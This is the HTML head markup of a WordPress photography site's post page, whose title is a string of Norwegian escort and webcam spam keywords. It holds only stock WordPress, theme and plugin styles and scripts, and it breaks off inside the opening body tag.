

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/linni-meister-sex-escort-hedmark-gratis-webcam-chat-caroline-andersen-sex
body_size: 39948
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Linni meister sex escort hedmark &#8211; gratis webcam chat caroline andersen sex &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Linni meister sex escort hedmark &#8211; gratis webcam chat caroline andersen sex del feed" href="https://alfonsduran.com/linni-meister-sex-escort-hedmark-gratis-webcam-chat-caroline-andersen-sex/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alfonsduran.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=57875' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1762816688' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1762816688' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1762816688' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1762816688' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1762816688' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.2'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/28712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://alfonsduran.com/linni-meister-sex-escort-hedmark-gratis-webcam-chat-caroline-andersen-sex" />
<link rel='shortlink' href='https://alfonsduran.com/?p=28712' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Flinni-meister-sex-escort-hedmark-gratis-webcam-chat-caroline-andersen-sex" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Flinni-meister-sex-escort-hedmark-gratis-webcam-chat-caroline-andersen-sex&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-28712 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" 